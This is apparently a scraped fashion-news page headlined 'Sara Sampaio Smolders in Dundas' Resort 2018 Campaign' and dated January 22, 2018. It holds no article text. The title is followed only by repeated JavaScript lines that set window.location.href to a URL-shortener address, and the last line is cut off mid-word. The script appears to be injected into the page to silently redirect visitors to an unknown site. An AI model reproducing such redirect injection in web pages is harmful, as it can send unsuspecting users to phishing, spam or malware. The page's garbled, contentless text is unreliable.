
Sara Sampaio Smolders in Dundas’ Resort 2018
Campaign
January 22, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...